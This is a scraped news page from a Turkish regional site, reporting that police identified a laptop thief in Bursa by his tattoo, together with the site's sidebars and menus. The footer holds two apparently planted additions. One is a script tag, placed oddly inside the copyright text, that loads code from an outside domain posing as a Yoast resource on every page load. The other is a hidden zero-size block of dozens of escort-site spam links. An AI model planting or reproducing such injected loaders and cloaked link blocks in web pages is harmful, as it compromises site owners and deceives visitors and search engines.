itemprop="description"><p>Geçtiğimiz hafta Bursa&#8217;da Giresun Yağlıdereli Yılmaz Özdemir&#8217;in sahibi olduğu işyerinden 3 tane dizüstü bilgisayar çalan şüpheliyi dövmesi ele verdi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 27 Kasım 2017 - 14:00 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 325</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi&url=https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi</strong></p><p>Geçtiğimiz hafta Bursa&#8217;da Giresun Yağlıdereli Yılmaz Özdemir&#8217;in sahibi olduğu işyerinden 3 tane dizüstü bilgisayar çalan şüpheliyi dövmesi ele verdi.</p><p>Emek Mahallesi&#8217;nde insan kaynakları hizmeti veren bir iş yerine giren hırsız, içinde iş yerinin personel bilgileri bulunan 3 tane laptopu çaldı. İş yerine gece giren hırsızın güvenlik kamerasına yakalanmamak için başındaki kapşon ile yüzünü kapatması kameraya yansıdı.</p><p>Bursa İl Emniyet Müdürlüğü Asayiş Şube Müdürlüğü Hırsızlık Büro Amirliği ekipleri, görüntülerdeki kişinin 5 ayrı hırsızlık olayından kaydı bulunan Savaş Ş. (27) olduğunu dövmesinden tespit etti. Yapılan operasyonda şüpheli evinde gözaltına alındı. Çalınan malzemeler iş yeri sahibi Yılmaz Özdemir&#8217;e (39) teslim edildi. Şüpheli emniyetteki işlemlerinin ardından adliyeye sevk edildi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="7590" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C3%96zdemir%E2%80%99in+D%C3%BCkkan%C4%B1+Soyan+O+H%C4%B1rs%C4%B1z+Yakay%C4%B1+Ele+Verdi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" data-link="https://twitter.com/intent/tweet?text=%C3%96zdemir%E2%80%99in+D%C3%BCkkan%C4%B1+Soyan+O+H%C4%B1rs%C4%B1z+Yakay%C4%B1+Ele+Verdi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-692582c2e664eb6df67d6873-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="692582c2e664eb6df67d6873-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/aksamaz" rel="tag">aksamaz</a><a href="https://bursagiresunhavadis.com/etiket/insankaynaklari" rel="tag">insankaynakları</a><a href="https://bursagiresunhavadis.com/etiket/yilmazozdemir" rel="tag">yılmazözdemir</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-189x108.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-189x122.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-189x126.png);"></div><strong>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="692582c2e664eb6df67d6873-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="692582c2e664eb6df67d6873-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-189x120.jpg);"></div><strong>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/baskan-aktas-sahaya-indi-bu-kongre-giresunlular-icin-gelecegin-miladi-olacak-h34977.html" title="Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-genel-kurul-oncesi-secim-9-176x132.jpg);"></div><strong>Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-189x125.jpg);"></div><strong>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/lider-yoluna-kayipsiz-devam-ediyor-h34871.html" title="Lider yoluna kayıpsız devam ediyor!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/cotanakspor-baglarbasi-mac-sonu-4-176x132.jpg);"></div><strong>Lider yoluna kayıpsız devam ediyor!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bir-hemseri-derneginden-daha-fazlasi-gemlik-giresunlular-dernegi-h34853.html" title="Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/gemlik-giresunlular-dernegi-faaliyetleri-etkinlikler-14-167x132.jpg);"></div><strong>Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Guragac-dernegi-genel-kurulu-gerceklestirildi-3-213x160.jpg);"></div><h4>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-baskanlik-yarisi-genisliyor-h34834.html" title="Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/mustafa-bozkurt-237x147.jpg);"></div><h4>Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-dernegi-2026-yili-hedeflerini-belirledi-h34790.html" title="Bursa’daki Giresunlular Rotayı 2026’ya Çevirdi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Bursa-Giresunlular-Dernegi-2026-Yili-Hedeflerini-Belirledi-22-237x158.jpg);"></div><h4>Bursa’daki Giresunlular Rotayı 2026’ya Çevirdi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/cotanakspor-yalniz-birakilmamali-h34780.html" title="Çotanakspor Yalnız Bırakılmamalı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/aydinlar-237x155.png);"></div><h4>Çotanakspor Yalnız Bırakılmamalı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/gulpar-der-de-bayrak-degisimi-h34753.html" title="GULPAR-DER de Bayrak Değişimi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/guce-gulparlilar-dernegi-bursa-3-237x133.jpg);"></div><h4>GULPAR-DER de Bayrak Değişimi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="692582c2e664eb6df67d6873-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-692582c2e664eb6df67d6873-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cotanakspordan-gorkemli-sampiyonluk-ve-yeni-sezon-acilis-gecesi-h34566.html" title="Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/10/Cotanakspordan-Gorkemli-Sampiyonluk-ve-Yeni-Sezon-Acilis-Gecesi-3-81x46.jpg);"></div><strong>Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/gemlik-giresunlular-dernegi-iz-birakanlar-programinin-konugu-av-murat-toker-oldu-h34489.html" title="Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/Gemlik-Giresunlular-Derneginin-Iz-Birakanlar-Programinin-Konugu-Av.Murat-TOKER-Oldu-3-72x54.jpg);"></div><strong>Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="692582c2e664eb6df67d6873-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="692582c2e664eb6df67d6873-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" 